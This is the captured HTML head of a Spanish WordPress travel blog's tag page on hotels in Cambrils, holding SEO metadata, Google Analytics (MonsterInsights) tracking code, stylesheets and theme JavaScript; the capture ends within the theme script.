

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/hoteles-en-cambrils/
body_size: 27893
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Hoteles en Cambrils | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/hoteles-en-cambrils/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/hoteles-en-cambrils\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/hoteles-en-cambrils\/#listItem","name":"Hoteles en Cambrils"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/hoteles-en-cambrils\/#listItem","position":2,"name":"Hoteles en Cambrils","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/hoteles-en-cambrils\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/hoteles-en-cambrils\/","name":"Hoteles en Cambrils | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/hoteles-en-cambrils\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta Hoteles en Cambrils del feed" href="https://www.blogitravel.com/tag/hoteles-en-cambrils/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/hoteles-en-cambrils\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769475731' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769475731' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769475731' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "41ae1523c6",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/5784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"035e202e35","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
